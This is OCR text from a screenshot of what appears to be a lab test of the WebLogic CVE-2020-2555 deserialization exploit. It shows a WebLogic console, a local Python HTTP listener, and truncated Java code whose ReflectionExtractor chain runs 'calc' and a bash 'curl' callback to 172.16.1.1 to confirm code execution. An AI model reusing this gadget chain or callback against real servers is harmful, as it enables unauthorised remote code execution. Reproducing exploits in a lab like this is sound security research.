 不安全 | 172.16.1.130:7001/console/login/LoginForm.jsp
安全论坛 大牛博客 在线工具 CTF工具 开发文档 Java安全 待研究 工作 待翻译文章 Google Google 翻译 GitHub Twitter
ORACLE WebLogic Server Administration Console
命令提示符 - python -m http.server --bind 172.16.1.1 80
C:\Users\Y4er>python -m http.server --bind 172.16.1.1 80
Serving HTTP on 172.16.1.1 port 80 (http://172.16.1.1:80/) ...
12
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help weblogic_cmd - ...\CVE_2020_2555.java
weblogic_cmd src com supeream CVE_2020_2555 CVE_2020_2555 Git:
1: Project
CVE_2020_2555.java
49 voke("exec","calc")
50 ctionExtractor extractor3 = new ReflectionExtractor(
51 sMethod: "exec",
52 new Object[]{new String[]{"/bin/bash", "-c", "curl http://172.16.1.1/success"}}
53
54
55 ctionExtractor[] extractors = {
56 extractor1,
CVE_2020_2555 › main()
Run: CVE_2020_2555
"C:\Program Files\Java\jdk1.8.0_202\bin\java.exe" ...
weblogic version:12.2.1.4
Favorites
WebLogic Server 版本: 12.2.1.4.0